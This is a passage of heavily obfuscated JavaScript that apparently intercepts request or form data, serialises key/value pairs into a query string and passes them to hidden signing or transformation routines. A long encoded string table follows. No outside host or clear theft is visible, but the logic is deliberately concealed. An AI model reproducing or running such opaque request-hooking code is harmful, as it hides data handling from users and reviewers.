ve(vZ,vq);},'irZtt':function(ve,vZ){return ve===vZ;},'MfJXx':'Gzyxv','CRSmj':function(ve,vZ){return ve===vZ;},'WFukZ':function(ve,vZ,vq){return ve(vZ,vq);},'LXyYk':vS(0x7ad),'zudmx':function(ve,vZ,vq){return ve(vZ,vq);},'klOrx':function(ve,vZ,vq){return ve(vZ,vq);},'KeZjy':function(ve,vZ,vq){return ve(vZ,vq);},'ODOOL':vS(0x1b3),'HuzPy':'mGj3','PArNv':function(ve,vZ,vq){return ve(vZ,vq);},'LGrDg':vS(0x758),'TMDVw':function(ve,vZ,vq){return ve(vZ,vq);},'XIAUB':vS(0x800),'qpjrl':vS(0x2f5),'uaydb':vS(0x634),'tkDqm':function(ve,vZ){return ve-vZ;},'ZMWrg':function(ve,vZ,vq){return ve(vZ,vq);},'zCNcx':function(ve,vZ){return ve(vZ);},'KRdzp':vS(0x451),'MfMka':function(ve,vZ){return ve!=vZ;},'TpCPC':function(ve,vZ,vq){return ve(vZ,vq);},'WvpvZ':function(ve,vZ,vq){return ve(vZ,vq);},'rSdUq':'sRqZ','OJaaN':vS(0x38d),'VGmZg':vS(0x3a1)},vf,vz,vk,vK,vC,vM,vP,vR=Ww[Wi(0x5*0x75c+-0x27c+-0x2138,vS(0x4cd))](),vN=null,vQ=null,vU=[!(-0x1*0x1a87+-0x3e9*0x8+-0x1*-0x39cf)];try{if(vS(0x5e9)!==vS(0x657)){if(!vj||!vT)return vF;if(vp['VdQup'](vF,null))return vF;if(Ww[vp[vS(0x7f5)](Wi,0x218*-0x10+-0xd7*-0x5+-0xf4f*-0x2,vS(0x6c4))]()){if(vS(0x483)==='IvVem'){if(Wl(vj))return vF;}else{if(_0x2f7d7a(_0x10bfd0,_0x55ea00))return[!(-0x162*-0x1+-0x1*0x55a+0x3f8),_0x58aefb];}}else{if(WL(vj))return vF;if(Wg(vj))return vF;if(WI(vj))return vF;}if(W3[vp['akVhS'](Wi,0xa5d+0xea*0x1e+-0x23ef,'^p@8')](vF)){if(vp[vS(0x2db)](vS(0x65d),vp['MfJXx'])){if(vp[vS(0x66a)](Ww[vp['WFukZ'](Wi,0x166+0x184a+-0x18b4,vp['LXyYk'])](),0x3c1*0x2+-0x12fd*0x1+0xb7b))return vF;if(B[vp[vS(0x832)](Wi,0x132c+-0x1*-0x18af+-0x2a80,'SvZG')]==null||B[vp[vS(0x62e)](Wi,0x4cb*0x3+-0x1b*0x95+0x2b1,vS(0x505))][vp[vS(0x6c8)](Wi,0x1914+0x1b28+0x7a*-0x6c,vS(0x727))][vp[vS(0x847)](Wi,0x193b+-0x761*-0x1+-0x1f1f*0x1,vp[vS(0x7ce)])]==null)return vF;vN=new B[(Wi(-0x1e43*-0x1+0x1ddb+-0x3ac3,vS(0x505)))](),vQ=vF,vF=Z,vf=vQ[Wi(-0x100f+-0x34*-0x17+0xce0,vp['ODOOL'])]();while(-0x25af+-0xdf*0x17+0x39b9){if(vz=vf[Wi(0x1bc3+0x73c*-0x2+-0xbc5,vp[vS(0x1dd)])](),vz==null||vz[Wi(-0xf6*-0x1d+-0x18dc+-0x17f,'P6xQ')])break;vk=vz[Wi(-0x682+-0x1f78+0x269f,vS(0x758))][0x96+0x739*-0x2+0x377*0x4],vK=vz[vp['PArNv'](Wi,0x1192+-0x2bb+-0xe32,vp[vS(0x69d)])][0x3*0x50b+0x1f48+-0x2e68],vk!=null&&(vK==null&&(vK=Z),vK instanceof B[Wi(0xf07*-0x2+0x1110+0xe01,'FGvy')]?vN[vp[vS(0x832)](Wi,0x2268+-0x1f2d+-0x216,'qDzV')](vk,vK):(vF+=vk,vF+=Wi(-0x5dd+0x24b0+-0x65*0x4a,'m7up'),vF+=vK,vF+=Wi(0x135+0x1*-0x243d+0x2474,vS(0x704))));}vF[vp[vS(0x1b8)](Wi,-0x124a+0x11d7+-0x34*-0x7,'vtc8')](vF[Wi(-0x115*0x19+0x482+0x11*0x161,vp[vS(0x6a9)])]-(-0x13b2+-0x5*-0x59f+0x1*-0x868))===Wi(-0x1d92+0x4*-0x928+0x439e,vS(0x704))&&(vF=vF[vp[vS(0x857)](Wi,-0x7b*-0x47+0x1*0x1cd+-0x8bd*0x4,vS(0x4e2))](0x5*-0x216+0x2589*0x1+0x303*-0x9,vF[Wi(0x133e+0x486+0xb6f*-0x2,vp[vS(0x6a9)])]-(-0x1*-0x5bf+-0x2391+-0x1dd3*-0x1)));}else _0x11be47[_0xcf8590[-0x1615+-0x9*0x2b7+-0x2ea5*-0x1]](_0x58faf2[0x1c23+0x2f*-0x91+-0x170](_0x490b42[0x1520+0xd13*0x2+-0x2f2d]())),_0x49cce6=_0x2f8e5c[_0x2abd6b[0x27b+-0x4*0x851+0x1ee8]];}else{if(W3[Wi(-0x11ad*-0x2+0x113b+0x305*-0x11,vS(0x303))](vF)){vC=null,vC=vF,vF=Z,vf=vC[Wi(-0x1*-0x22f7+-0x519+-0x1c61*0x1,vS(0x1b3))]();while(0x2f3*-0xd+-0x5bc*-0x4+0xf68){if(vz=vf[Wi(0xfc1*0x2+0x1520+-0x331c,vS(0x1b0))](),vz==null||vz[vp['klOrx'](Wi,0x196+0x1b69+-0x4*0x6df,vS(0x63f))])break;vk=vz[Wi(0x1f1b+-0x347+-0x1*0x1b2f,vS(0x758))][-0x233b+0x50*0xd+-0x65*-0x4f],vK=vz[Wi(-0x295+-0xd38+0x1072,vp['LGrDg'])][0xc04*-0x3+-0x1*-0xda7+0x2f*0x7a],vk!=null&&(vK==null&&(vK=Z),vF+=vk,vF+=Wi(0x3a9*-0x1+-0x2176+-0x9b0*-0x4,vp[vS(0x49b)]),vF+=vK,vF+=Wi(-0xc21+-0x13*0x153+-0xa*-0x3df,vS(0x704)));}vF[Wi(0x1050+0x21b0+-0x3107,vp[vS(0x371)])](vF[vp[vS(0x7f5)](Wi,-0x15*0x150+0x887+0x13ef,'OIn!')]-(-0x2119*-0x1+-0x156a+0x41*-0x2e))===Wi(-0x6*-0x2a5+0x1*0x266a+-0x34dc,vS(0x704))&&(vF=vF[Wi(0x16*-0x3d+0x2*0x9d9+-0x16*0x9d,'c2tL')](0x1d23+-0x2496+-0x773*-0x1,vp[vS(0x6b5)](vF[Wi(-0x171d*-0x1+-0xc1f*0x1+-0xa18,vS(0x800))],0xf9+0xac*-0xa+0x40*0x17)));}}return vp[vS(0x764)](null,Wb(vj,vT,vF,vR[vp[vS(0x245)](Wi,0x199*-0xe+0x1b6a+-0x353,vS(0x3ec))](),vU))||vp[vS(0x2a5)](WD,vF)?vQ!=null?vQ:vF:Wj[Wi(-0x2656+-0x12ef+0x3b2*0x10,vS(0x6b0))](vj,vR[Wi(-0x6a1*-0x4+-0x2*-0xb27+0xf1*-0x32,vp['KRdzp'])]())?WA(vj,vR[Wi(0x1*-0x1f6+0x25*0x2d+-0x398,vS(0x807))]())?vp[vS(0x5a6)](vQ,null)?vQ:vF:(vw!=null&&typeof vw==vp[vS(0x58c)](Wi,-0x1*0xb57+-0x126e+0x1e88,vS(0x7b9))&&(vw[Z]=Z),vM={},vP=Z,vP=WX===vu?vB==null||vB===Z?Ww[vp[vS(0x251)](Wi,0x1321+-0x91f+-0x27*0x3a,vS(0x77d))][Wi(0x65f+-0x4*0x3cb+-0xa71*-0x1,vp[vS(0x59f)])]:vB:Ww[Wi(0x1*-0x2463+0xf*0x265+0x1a4,'aPP1')][vp[vS(0x58c)](Wi,-0xbff*0x2+0x369*0x2+0x11cc,'uQ#6')],WG(vM,vF,vU,vP,vj),vU[-0x6*-0x4a+-0x1*0x9ad+0x7f1]===!(-0x21a7+-0x20ab*0x1+0x4252)?Wc(vF,vM,vN):W3[Wi(-0x1*-0x6af+0xe9*0x1+-0x6e9,vp[vS(0x3a6)])](vF)?Wt(vF,vM,vQ):vF):vQ!=null?vQ:vF;}else{if(_0x4d7457)return!(-0x522+0xe11*0x2+-0x1700);}}catch(ve){return WH(WF[Wi(0x17ef+-0xb3*-0x1b+0x8e*-0x4c,'K^Wc')](-0x33e*0x5+-0x1*0x1e2b+0x7bb*0x6,Wi(0x25ab*0x1+0x70a*-0x2+-0x169f,vp[vS(0x715)])),ve,vR[Wi(0x1040+0x12fa+-0x21a5,vS(0x579))]()),vQ!=null?vQ:vF;}}function Wd(){var vW=['lYkgi','rCEVW','irlwP','WR7cRG','jWZc','wkRds','ASku','RHysZ','WhVlh','emRHT','Y6ac','VYwWE','82YY','mjCDs','puBYf','wFOB','yyqh','rEHOD','TXhHv','cTIVv','HGMre','XFjej','LravK','aYMq','NODlv','@UUO','mKmHa','A5#5','tTAeF','DfWdU','HjQqz','sIUwL','qsYkf','nyuSQ','LBXdJ','rjxZw','RRzPt','WODP','qsnGT','VmjQa','VGmZg','fsnPj','mmhdt','Ikgc','URMTX','eqy','ZAiBJ','W6FdPHTKqCkPW6tcG3a5W4K1W4tcLfmjE8obW7tdVYOLimoNWPlcIq','ki!3','O4!^','F8kXW4xcGq','W7tcUW','OKLZV','YRTis','iyiqa','WQ0eW7K','WRhcHW','YAdTh','U^5F','dMFGF','mSmct','rWVcJfm/gv3cGgKrW48Y','KtppL','ydJdS14SW4m','wckEz','maHPG','NqeXd','rSkpxIxdVWS+nrZdSCklW5/dHCkFWRKb','zSBTi','MmhjZ','U3gL','FBxW','BjnrM','ymo2dSokW70qbf/cPa','StDHY','JxiIN','O22p','vSoTW6ldH8k+','qUAkj','zKycK','OFnOw','MvZAY','qmoYWR4','ouKtd','iEuEd','hvtqY','evROX','fSoDW7TeWR3dUsRcGCoPWQVdMmk1WPjbWQldGhZdJSomaCo0nmoxWRy','gChJQ','GLFHs','obxXM','qwxIY','oGroc','TgDUT','4S5y','FuGay','xzCbH','WRq','un39','Gnhvz','aMNjD','USxTI','SlvKA','GmjUz','aGoGV','dHHV','WP/cUq','Wj#j','YBDPI','eSJVk','W4q','TzeBr','CKFsE','AlDGI','gfYhW','wmoE','W7mBWR5GbmkcW69Tm8kJW7PE','eEKjF','POEcJ','VdQup','Gi7S','92bm','taYsp','IWZP','SHjLJ','nqXFW','jM0B','lKUDA','mxegh','hTHrL','CNVcHfK','IoQvt','ewHgk','reUjY','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','AaDUi','mVzrV','ecxyD','LaCTo','XzlDx','Cxc@','VtBrI','yHJXs','sPWIu','aPP1','KZRnW','EgvON','zjnju','W5O','W7Kw','3HlO','JsiLA','G5Sp','EiIt','IJeqJ','CIlcSmkGW7e3W4G0xIHzWQro','rGuaP','ECkgC8ooySkhomkiamozWOTqqdxcGSkWWPdcGCkMwSkgyqKykbJdTvfwWRtdJrZdPLFdHbHhkuqDkCkJWRz9c8oAECkPuuGiW4RdTaueWOm/vmknFCopWRTTqSomWRLqWPzsWOZcKHZdMcBdLCkKWP/[base64]/dJmkOWO3cHN7dQmooWP3dGJmCCXldKCoGeh0qW6FdICkabSoWWOX8WRJcMmoSgbPjBqRdMZJdRmo4gCoaW5FdJSoNW7tcSmoDW6nszmkxsSk6W69EBZFdOfXcW6CQW4iVW6a5uIDEWP3dReZcNeD/W5zaW6WHg8o5W5VdKSoAWPZcSMhcNCoHkSolW6GEWPOEAfLfW55MW6JdSfZcKSkUz8oLW43cM8omW6fQvWVcIHNcK2isW6uNb8otWPLHWQtdHCoVySo+i8k4W4HSCW','MYaOa','W6/cTa','YvteI','RtIF','DpsWr','gQNCJ','YMpMs','c71H','MKxLt','pgZyL','charCodeAt','DZVAz','Qy!y','@ljY','Rkhcw','uspCX','JjHFP','slice','lJeBA','xfusr','rNTyK','gFbm','KnSLB','13FrbdsQ','xByzZ','jMvtu','g8oOhHSwW5m','lhKnN','RZed','MZFqy','QuOmh','JDHcx','WQnuW5iLW5C','W75AW68','w&8K','SMvHV','hYbmc','wVywh','CsiNa','Xr&E','wjySm','boDNJ','Liw@','SipyY','ifnrH','OGbkz','^dfw','Esz8WRRcVY7cPWXIWPBcKW','BSnDQ','gBHIu','XrwYO','Deu','azuxt','ztbpo','W@v7','yfOay','JMgjS','W5DzkeH2W6K','a8knhCk+W7m','x7f!','7K5f','BxjrD','DbVdG','B8kLWOfShq','pSMp','mOuRy','mmtiK','ODOOL','W7zSqCk5C8o6ceS','NDlkn','uYJui','NUOIZ','vknTZ','WRW','tb0W','kvMLD','W73cIa','W5ZcQvm7lbVdSq','obY3','KQvNU','yTPte','IlBBt','c8oFxSkaz8kvWRa','knGRK','nwvQWQJdQeW','mXzlZ','IALzg','eJZcV8kOnW8','OsUpF','sqgnf','BARxp','eSkhWRZdHmoIWQxcLWu','HofGo','tDZxf','MivHS','WOGyDmoUoCkIvX5Qgq','MEcjW','onTn','zsUsS','lHurM','CSk5imkRsW','fJC','hnuxN','ESkLW7rwt8k6Aq','iBVDh','aAItV','rQffF','WQvi','wqCLu','GtBGZ','KqRKI','wlDG','CJXdX','IGjUY','WXIPs','WRVdNa','hRZAz','OIn!','C^&O','prdfL','wplBk','W4RcL8oNWPi','dHgUw','cbuqD','kod#','NereX','equYC','8WCn','sRAio','ZvMID','hdlwg','dHNQc','tHlwT','DTqVa','nJmGZ','AabqU','lwoaA','zVuqo','CDQp','hOHwG','XDnBA','WQhdRCkWdNn9yYRcTW','yTLU','rKjeP','l8hs','pDqID','oCoxaW0Zuce','rJwWj','xTtEr','UBPiZ','NIFjn','dPIhY','f2e','ZTJFf','x8@a','pBPsH','Loxhx','dmo6x1W','TqbFD','BtFFk','0%z3','GuZpn','split','je9u','RnZAe','yrWMd','zjSlW','zudmx','ZcorL','OSYef','waEIi','WQu','tFOxm','EATwJ','WRtcLmo3WO8','HkXJx','qwhpk','juKtO','W5RcHq','crQhM','hwzBK','w2OZ','eYLsE','eDiH','jrrXq','MTG#','YNacP','RmiN','KeZjy','fJGC','istvY','JYnzn','yXmqB','Fhyfh','UE8T','W61c','cHsGq','W7FdHW','oDNxW','HfXKb','GuLFr','qFALH','ahAMb','TAOOt','akVhS','xTroy','IcNUg','RgzRn','UQIAh','hqpXG','W5yuWQVdQmk+W7RcGCkTWO58amkXtCoExX7dGG','FVKuL','VfpMC','DyzvL','ehbxk','xCoGW5JcLgZcTW','CQJJQ','Bjsa','iCHFC','ABlip','nIfbW','aveou','T%zJ','dKfnV','gLjYh','gDLqR','RgvEN','xEQFD','WPHK','W7zg','XfhsD','OBYpT','qdqPz','pcMnC','wuePwKa','tfgDk','DOIUk','ECot','WR4','lfSXE','UbYXw','Ugztw','PIShj','OBXGZ','bxpQu','Pgbg','YdYgm','XNSGM','sCkXyCobW4e','tRCdU','Usbvz','PxxYt','%k#h','nMpcVw7dSwldTquCeWBcPG','OKqdQ','PvUon','R#aS','qCo8','rAjss','hMUZI','pimQl','iFQEg','jpcLE','5Q3z','AqGg','9bTA','W7bmgJWIWP8l','vKhiT','NWmIy','rXUbV','ZHpsb','EnMog','!Ijt','HRkNB','iGAZN','cfrvw','H9pN','W4HQ','PMyia','kvcUs','mGj3','HeMAq','qvDzg','exJi','FFmBa','4Iq@','fmom','aCats','TMDVw','W7ldHGddMq','Miqbx','WROk','ooJ%','Qicl','guy','NOnAZ','mnfun','vBrHk','aYQVd','ywtcTCkF','JilWW','vrQnL','Ewqp','jLxWm','FwBGG','VrmYT','tUZdJ','evfw','bG98','BfBnR','gxpdNtaUcsq','xfiFh','3HEc','W5vYW7G','YnPOX','KWqcJ','vjXYZ','RUUxz','xWqNi','SCybT','W6WbW4zNdSol','duxBO','Z#b2','c3yLW7S8qd8','aoNbW','HuzPy','XrdGH','poEks','WQhdJW','juWml','yGorU','vDBdx','NqTRu','aCkyACoOW7DE','AwWAy','iCkm','YPXCw','DMAsZ','W5FcPCk/W6u','u3VcG8kyWRddQKrjEwu','tusFc','join','WO0','UbFbm','kpPbR','CtkSt','WPJdLNtcRCocBLVcJG','yX3C','yAwme','mgZDu','FfaDz','mEEMU','vCKKD','rGOGD','WRhcRt8','0TPI','gihYY','OMYbP','ISS0','W6RcNCo2WRSJWPigsg1oW4pcOHlcSgO','nuVcP8oGWQHk','krrBi','EyxwC','AgJWe','XpnQa','gsi','gFoxA','IGTbk','pvxcHW8','VqLny','fcjMT','OSupa','HHoez','DJTbT','SvNEi','xnAwY','lmGTi','wnRWt','WQFcLSoFDe4','YB7w','kFyWg','v8oEWQ0','wBWi','kkYqC','HcuxB','gEWOb','EYlRJ','Aq/cTSoLWPpdSmkEACkbCmo3CSk6W5RdTKfnWRxcSmktEa','fWLca','lJXbT','KTDJq','woFaV','cRKoH','WLk1','RkIbZ','mZDbC','#rew','odpGU','DZTZY','FyZal','quOjP','jaZVV','WanSt','jmesF','bMsFz','!38K','mXtkf','243LGpvTv','IrnIy','hOk1','B9Dl','j8oOsmkPW7zjnK/dMsi','prsA','rAuPM','WWklE','H^93','OYdir','UGLhH','16otXrCQ','EayNj','VDrQI','%y#F','NIRJY','NUnDj','mWru','YyEup','vjJmm','Xewmd','ruBCt','ZMWrg','HGbfU','VvWPp','HotYi','dESIU','ObfUX','WQlcT8kqDXO','vmo9lN4','kMND','0XuE','tMS','nkUrL','WvpvZ','JlxtW','WOS9sq','S0N!','CPODq','z@iV','xDiRO','ojcuS','STeuM','wMQGK','xHiXz','sHOYQ','IzUia','UJXoC','hIMkd','J6md','UvmNV','rdRie','mEIiN','HrZlt','PGLrQ','vs0Z','nhB5','GBFno','@fHn','GxDm','EygCD','RFzuS','5!J#','6QXZVft','dmluh','nSYBz','lIuSu','ylyWm','jlwvB','Q#b1','typwl','VjLwA','MQJtA','NjhBN','ZLYll','4K%m','JhdmZ','WcCZp','wPEGy','nr8Y','kYQRJ','WPP8','IVMZ','Apgs','WOXjWQqZ','W4HHWRVdVdJcP8oaWPunWPupW4mkgGJcL8obBSoJW7zhW43dGd9TW7yIae5hWQFcIWO','JLyg','ScJNw','QVzwJ','AhEqM','phn&','RtHQd','FlPsV','uYBQt','Ums6','NsuHH','LBLOG','Mzyhh','fXzgq','DEZtq','5i8f','wUYeX','BXhmv','RmYii','Q^FZ','DnPcB','1@A%','fHBCF','bvpa','aTzEe','hKrQL','FSuFt','ZXeXy','AdtpC','tskxl','VXsjI','aexu','nCkncKy','zCNcx','IXOqd','OjybU','ELXwI','length','iOZUV','gQRwg','ztUOk','38337348fwvsdw','osMzv','@c!t','gSi%','fFzNh','TSTcG','W5hdHqH1rb7dJ8oQWPZdNMBcVvHT','IVRF','UdEEf','zageo','GeBb','W4aL','kNSuN','zpSEP','iYmay','cPSvX','iKDlc','nZUPo','tHW','dGy','Szytw','gnvLD','6S9i','ZY9f','LaLyK','HzcC','gdzEe','adfeO','Gehx','sfCIx','bCkKkqa2xSoEoa','63S2','wOaNM','dzHFY','oTyGh','@0SH','W6/cO8ovuZG','Cxbyy','WR3cOsBdVq','zaqSq','InfLc','rf2x','YjnDF','osJiK','jgPU','DCmiH','irZtt','DctAj','EsFJE','TYZYG','PFeex','AVPbZ','SSfAO','evWEB','qPHru','mnaqd','RJBoe','qJhUo','WRxdP8oLWOddRZuBW6iT','WR3dMa','KCKxU','WUUmN','UoKNb','ykoYg','GraLS','jXuky','TtRvw','avCjf','vCoLWQPpzYnzW7VcQ8kiW6BcPSo7aKa','fFyVk','WRbo','W58TWRe9','m7up','OPtzB','xYpiP','mSoBWRjJ','hWUkb','Rlkvl','TtXwv','uZHwM','GivYI','WR8wWRecgwVdKW','XgzFo','AvCao','eUKbJ','iJnqWPZcHCovwwRcHmoqW6RdPmkTW7VcUa','41Cb','gfSWb','Qemqm','eSoZ','KYXFa','IuTXs','ZBKD','GURMI','ZkQLo','WPlcQImb','@fU4','gCrTl','DINee','gmrgT','lgDpg','ljQpJ','w0G','xzVYK','WcxIi','m4Wi','MGrWU','EaV7','CQlmD','nPqAh','ahLGA','Hvxsf','QWssx','luCTy','RBBJJ','etpdHrxcKW','AGOGc','sJGDR','lfLev','K^Wc','UPUya','Adciw','W5NcMq','W7jS','WRxdQ8oKv8oODG','bisSH','BVtr','anDeA','aNpiu','YcCae','rUdWm','uSyiZ','JuiTy','NWziv','a1Vp','rUc4','H5bf','UNNyq','tgXW','BNVcJ0JcP3i','8v%%','aQRwl','MqIOY','fZJFg','Emo1m8kXW6O','yPFqc','qXCEK','W49pdSkMWPy','@lOk','itztf','vxutp','WPjpxCo2WRZcHa','4p&p','kau/W57dKve','vvtaG','vZKAo','E08r','2S&u','JIN%','VeGSO','iGwBB','aXjKt','charAt','wTHWa','9fCs','iIAUh','RtoiZ','WP3cLq','aQOgS','DWMhl','uusYp','NVeFY','PQMnu','E^9x','bItg','GphYx','cfghV','IuPiM','xSvdU','zZf1','rcNIW','4Wyf','qDNxd','HDlpL','aEzHF','CkTVy','jpirc','igGv','zSLAm','XxeLi','W4ZdNCkKWRNcRCoVrSkBFmka','sSflz','dpjZT','rsytWRRcVvO5xG3dICkWf8kXW7Gxmq','lqSFvG','wbhs','uaydb','a#&d','B430','FNmcO','LttUw','gFDNh','GTRGE','TlYej','UjOmq','QcEIT','AVZTg','%TOk','Gb&I','TveLn','WvHGz','ISqzv','BvcDx','hQvNa','cwxLc','#gSl','TAhCQ','VkFtG','sSevc','LDoqC','SJpe','TjCfG','dfjXK','BJJdR','RQ^I','QXnCH','%piU','jiBAx','iZuDm','zsHFq','YDFyd','W6vhWPxcP1pdUmk1','FNDxp','W4hdMSkjW5Kgmq','Hseul','rVupJ','Gatet','kCUH','wKzx','SLZvi','WQyfjmkieW','mRZxU','KMNrS','hkVLq','^RV!','rbJoV','WRykzIu','YxOWY','pSkr','OJaaN','HRhQP','vhFgQ','xmJoz','00k#','sRKJQ','fFDDP','WHqs','5gJv','W5eYWPBdQrlcN24nW5JcImoe','AUoJO','qaUmY','fWCiw','kCInf','cJByk','H2sz','vwHth','fjPht','laPmR','V!D&','bZnXw','S4O2','mPsfA','IuhVK','W5rU','bSoFud7dPxNcH0NdTf3cISoZjmkkrq','ZtUEO','UBNik','vJ21','W68r','KYFrb','BznvK','zsURL','PLKKz','bLkqr','SKEhF','ngQS','YywMY','OByQr','LpIci','8206bzkrJW','27HClQmQ','aaWVr','btbPJ','dxVgo','tLgPb','WPpcLSon','FyxqP','sITIj','SaTGW','r8oN','sNcKp','XjoeF','qECKa','jpBHj','aLGDz','&AbF','EZBdOa','ymtMM','UqTfm','jcfkC','W650CIWvkW','OsdPa','aXWsW4i','shRJc','GHVlt','1cv1','rPuQg','SiMlV','y1iU','Cx7^','e!lg','btDNV','XrVTr','C^DP','cQVXi','HEzDY','fKoti','cVbBV','FrlvL','pilmr','qBiHt','bLYVZ','MbRms','iValr','HROvO','tTgUj','gFGSx','IjIok','KxpAT','J9wJ','tSouW6KyBsNcOCkbW5iGpsjnehJcMw9Y','ewkLa','YoOpA','KjxO','#v%U','MpHze','SxIFC','yDcOW','XAhgm','eSk0','lEPy','jqVQi','yzAFg','BMigu','uWltD','uvpdNLPdiSo5','hKdWl','IbnQ','sJvIQ','a12X','hBajK','MlqJE','Leqdb','LOKBu','JPvlh','atgon','amkj','W5RdQCkHW7K','XsrAw','lSaFq','gcwWH','a8kXW6SO','OWNGi','oIkWW','ICtep','zVVKv','ieRcHW','Uaoal','eBuKE','Fksdg','uMZVB','kRLxr','NLUlP','ddpNU','3B5%','oErEd','UGNjB','fdBSa','uTFPq','ffagJ','TcqOD','vtRP','ucPBj','gfNw','FRPVc','CNKcs','K1iO','WPFdUSocW5FdNSopjYrHW7anW4S','ThjKX','uCldr','mQIWS','XFFHk','eSRlG','rEstJ','rSoRWRu0uxSYAa','kDRqy','JQxmy','sCo3ff13','ROqlY','taqSI','ZZyhC','hOInR','W4lcIutcOxj/WQBcQd/cImkOWOWSWRi+jcdcSSkZW5Dpt040WPG7','LWHG','jrUEk','iwgbG','xFYWH','KaTuI','bdCQl','32wT','FIdn','ccWPP','JbnMM','BSVdG','Nmpkj','eHtyL','ELqC','RFAnM','SOQsb','nLPIa','yH%U','8yRQ','VrMKg','qf04W7hcQmkeWQC','zmo1','IDmeG','MCoum','AjgzC','SUzc','jjJXb','6Cqt','8gQh','%hzz','iEaex','YxBx','xQNuF','riNWh','XUanZ','YQSaM','ZUfWa','gKdrq','uoVcC','OC!s','WRyfJ','W4WaWOZdJ8o+jG','VSTnL','ToWL','CmoeyrKwp8oM','WPvtDCkCdSkc','oryAQ','Udkhb','bCNPZ','YXXHX','Xdljg','WnRAm','sjxOl','VuqeR','W7RcImkTWR4','XGVod','eHqxg','IvVem','UbuCb','FDoCR','KlOnd','tVuki','OGoxK','iQmSM','7Gw1','GkvKo','bJldVGFcHsVdS8og','JAIc','KaFhn','QElT','BTubl','%1U1','vD#e','oAwQF','NqXzl','VAxFA','cvroi','^C7V','WRRcSG3cQG','tmkpwhlcQY3dRJy4WRlcLeddPa','W4ZcSW','qpjrl','wA6V','fzHjm','QigBT','TWJgn','^W!5','PcDVX','RgTDd','mYmCP','oQsie','BSvzo','&3##','CsHAn','Qkgzn','qgiqK','REegm','uuSRs','oOLVZ','rynRk','yjXBs','FUQVc','FGvy','CRRJP','EPKEF','qPZnB','6270362dzRDiW','ZeHgO','Xfnog','Ae8','gROGd','cCqcs','ZgzcA','XDHZ','CRLnw','ulzpY','lKtej','diMyR','5PqI','QNCJ','CVNO','5YiM','VlKjC','kDnPV','rnslB','fMWqN','EROMZ','W6q','ivBvl','7Fy0','cQoTr','RrNz','%OUz','rjERm','fcqCe','cYqrF','cRhYc','HHIer','PYEDQ','IWUCL','YOj^','VDFVu','UOws','Evzva','cGvhz','bTMJt','bRsDJ','Dmki','cvEnN','PCDUb','xSqO','RbdQR','c2tL','XNEUE','SySon','Jeuo','pgPkh','vSkC','dZW','k3Y8','TvXVa','3k%z','WGtOv','OhOxz','VhDty','cDvMT','skREa','gPKXR','oESEX','Ble%','SOiuj','YqWIP','TYgWW','vZsxW','279528ltJIHx','WQFcNgVcTG','gUYLr','gtkqt','AikGn','pPCcD','PdhLT','bHlbV','xBpCz','ORUVt','qzYnf','RwaA','KwE9','SvZG','AnAGQ','HcxPK','uMO','OFjcV','fdqpk','Lwto','^p@8','tOgnU','6UtI','Bhu','W5pdLGJcMfX3mZ7cNq','WOnYW6FcRW','MSSsy','BCvrb','oVgwM','gVvaQ','jevCD','ulVrU','EuVIk','mCgrR','EzifI','#NTR','ucJdw','slENm','EVGgk','weueY','KfkXj','MsULV','gtZFs','ueKFL','jNNM','VtbYT','VCRc','sKPOo','koROl','nvbgS','q8oMxxuj','343332haEsyd','fromCharCode','GA%7','eh/dHcdcJwq','zmkclmoK','WOpdRa','xChiP','FqRxQ','SixLR','Pfb7','xXvKo','qCozz8oyi8o/WOVdUSoatq','wyzWZ','sRqZ','kXCLD','M^U4','wMFKQ','WR46W7r4W7qC','z@@L','Getbv','fWqhv','xn!g','zgeJS','WQjU','qYiS','HJCJY','Xqarh','sTDyy','DGR#','knllw','5&Pk','V^ph','pUzj','qGXjg','yh91','FsFQJ','P#kf','9CA7','Q8!q','wpNCt','tVuvZ','DbQcI','VFGxX','a#Df','MNogG','MtQUE','mujwB','5NwB','bUNo','uwwKR','BlxSD','nDeqt','W7O6W5tdS8kbpW','NmGfJ','AbTj','Jpumu','ocNJ','VgmyS','W60eW5W','W6NcLa','shift','Izldu','u8okWQygwCkZaapcPa','RjvfE','XXIXi','wlhVD','XqbNY','W4BdJq','ESkW','jUwjl','Bykof','UiiHB','W68JW5RdMSkRDJGhWR7dUG','fVggb','uVXQT','AEUJp','pFTV','RaAoq','4lKX','WQ1FWQldPwG','NQmdO','8GkZ','JIPIx','ZWbso','LxMvM','W7FcRh8mWRC','XkKCl','ferjq','cFOkg','dMZao','StQIQ','sVuEz','azwaR','pZmpG','vvKns','ekugv','W54','TpCPC','W5mp','zOwpt','%Vcf','PQVTG','JJDke','DZqrq','ZilAI','BFVaf','uXsUh','nmxkW','OhijU','Wnedm','mUDLs','nisCa','dKCoI','wZgdE','risCq','LubxQ','rSdUq','PHeke','W4mPANddVW','yxlOa','CuFhi','znfy','CafVX','MfMka','A#ct','dJxVY','8BSl','OnXWK','TOzXm','Sspkp','iwNlY','gRjCe','W5b1kCkPWRS+iSouxshcGCojW6m','iwPiT','ysIGn','gNEjJ','hCoPW4fyxMdcUhO','NyJBa','IHied','uSk6sSkKWPq3wmoYWO7cKt4','xci','GjDYM','iQDzG','rlaMq','ReFA','mVEIM','WR5BW6ddVmoQpSoZjNNcOKK','nCoWu8kr','EjQT','JEELr','BOkIt','ArvMW','270sDAEHM','e2aIW5ZcQ8k9W7VdKXBcGW/dRCkuWRJcKG','b1ihbeG','NqWFV','jeeeF','gtZrM','OGiUJ','BSox','sUlsz','Hwojo','ApeTr','prototype','SRSFo','SlmWn','UlCRw','mbPOk','WOO','jhgq','W68','cyiuy','jNtSS','GLZj','bilpK','MbjTN','cdxxN','LPQmj','WRNdIW','WPZcSa','YnnlB','AjofA','HUyXr','HcUA','ZJIyl','ylHVW','ehBSf','FdMTM','ZPFaY','XvSjO','XcNeN','8T01','gMrVv','#A3y','RjuSf','AbKkG','zefzD','1238030DvsTEb','MHcQn','dIGgR','rbNQA','VNMIX','410034eqROQL','OCzOc','b8OC','wBPHT','41We','NrqOw','kJDdw','PrQJp','Zbjjp','I1K0','paXZz','duomg','W7ldOW','kHlTZ','YTXbN','kMxKS','HOxoq','Gb&8','FYGDO','4zeP','W6Hf','hejJA','WQvE','EyvNT','XrwmB','OFGfK','XfmU','paXIY','WOKJt8kJWRXWuNFdLmoM','VtWMG','wvbcq','jzfMJ','bMKcI','B8ZB','PtdcZ','pOcXl','vZgvN','Relj','Ti^O','W4FdHW','ABWRG','W4C','maGiE','WRixamoJWQ8oW7CKmH14W60c','WIfDY','FXxjs','juz/rrK','W4FcImobWQjqrs8dgSo1W6BcVmogfWCgjSk7','W6